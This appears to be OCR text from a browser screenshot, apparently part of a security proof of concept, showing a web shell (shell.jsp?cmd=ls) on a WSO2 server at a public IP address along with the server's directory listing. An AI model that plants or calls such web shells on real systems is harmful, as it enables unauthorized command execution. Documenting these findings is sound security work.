 不安全 | https://123.58.236.76:19907/authenticationendpoint/shell.jsp?cmd=ls
应用 Acunetix Nessus Essentials... 【上传图片到网络】 http://www.cashl.... W Mapogo lion coali...
Run
LICENSE.txt
README.txt
bin
dbscripts
lib
modules
release-notes.html
repository
resources
solr
tmp
wso2carbon.pid